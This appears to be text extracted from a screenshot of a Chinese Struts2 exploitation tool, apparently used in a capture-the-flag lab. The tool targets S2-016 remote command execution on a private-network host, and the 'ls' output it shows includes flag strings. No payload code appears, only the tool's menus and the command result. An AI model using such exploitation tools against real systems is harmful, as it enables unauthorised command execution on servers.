 目标网址： http://10.10.11.20:59097/default.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
命令： ls 执行1
flag-{bmh479d75b0-f8dd-4e99-a3f6-3b5e32288e02}
flag-{bmh6a28f859-5aa5-42e3-9703-02d5d2cb514d}
hsperfdata_root